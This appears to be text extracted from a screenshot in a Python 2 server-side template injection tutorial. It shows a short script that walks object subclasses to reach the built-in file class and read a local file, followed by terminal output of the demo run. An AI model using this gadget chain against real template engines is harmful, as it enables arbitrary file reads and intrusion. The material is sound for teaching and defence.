 ssti.py
for c in {}.__class__.__base__.__subclasses__():
if(c.__name__=='file'):
print(c)
print c('joker.txt').readlines()
root@localhost:~/桌面
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[root@localhost 桌面]# python ssti.py
<type 'file'>
['hello,i am bmjoker\n']
[root@localhost 桌面]#